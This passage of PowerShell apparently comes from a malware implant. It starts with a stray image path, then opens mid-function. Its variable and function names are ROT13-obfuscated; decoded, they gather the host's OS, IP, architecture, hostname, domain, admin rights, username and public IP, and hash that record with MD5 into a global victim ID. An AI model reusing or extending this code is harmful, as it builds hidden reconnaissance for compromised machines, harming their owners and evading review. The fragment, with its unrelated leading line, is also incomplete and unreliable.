 $FlfVasb = trgBF
$FlfVasb += "**"
$FlfVasb += trgVC
$FlfVasb += "**"
$FlfVasb += trgNepu
$FlfVasb += "**"
$FlfVasb += trgUbfgAnzr
$FlfVasb += "**"
$FlfVasb += trgQbznva
$FlfVasb += "**"
$FlfVasb += vfNqzva
$FlfVasb += trgHfreanzr
$FlfVasb += "**"
$FlfVasb += trgCVC
$global:id = zq5trarengbe($FlfVasb)
return ($global:id + '**' + $FlfVasb)
}
function zq5trarengbe($fgeVa){
$zq5 = new-object -TypeName System.Security.Cryptography.MD5CryptoServiceProvider
$hgs8 = new-object -TypeName System.Text.UTF8Encoding
$unfu = [System.BitConverter]::ToString($zq5.ComputeHash($hgs8.GetBytes($fgeVa)))
$bhgchg = $unfu.replace('-','')
return $bhgchg
}